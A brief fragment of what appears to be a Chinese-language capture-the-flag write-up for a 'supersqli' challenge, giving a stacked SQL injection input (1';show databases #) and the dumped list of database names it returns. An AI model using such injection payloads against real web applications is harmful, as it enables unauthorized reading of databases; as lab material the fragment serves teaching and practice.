 姿势: 1';show databases # 提交
array(2) {
  [0]=>
  string(1) "1"
  [1]=>
  string(7) "hahahah"
}
array(1) {
  [0]=>
  string(11) "ctftraining"
}
array(1) {
  [0]=>
  string(18) "information_schema"
}
array(1) {
  [0]=>
  string(5) "mysql"
}
array(1) {
  [0]=>
  string(18) "performance_schema"
}
array(1) {
  [0]=>
  string(9) "supersqli"
}
array(1) {
  [0]=>
  string(4) "test"
}